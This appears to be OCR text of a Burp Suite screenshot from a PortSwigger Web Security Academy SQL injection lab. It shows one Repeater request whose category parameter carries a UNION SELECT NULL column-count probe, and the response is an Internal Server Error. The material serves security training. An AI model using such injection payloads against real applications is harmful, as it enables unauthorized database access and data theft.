 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0ad400bb035f404682330bc300fc00ab.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION SELECT NULL,NULL,NULL-- HTTP/2
2 Host: 0ad400bb035f404682330bc300fc00ab.web-security-academy.net
3 Cookie: session=vcfBgAeBgv1RwR82TZFJbZggHtA8jldu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad400bb035f404682330bc300fc00ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Secu
Academy
SQL injection
attack, listing
the database
contents on
non-Oracle
databases
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Done 2,550 bytes | 196 millis
Event log (1) All issues (100) Memory: 237.1MB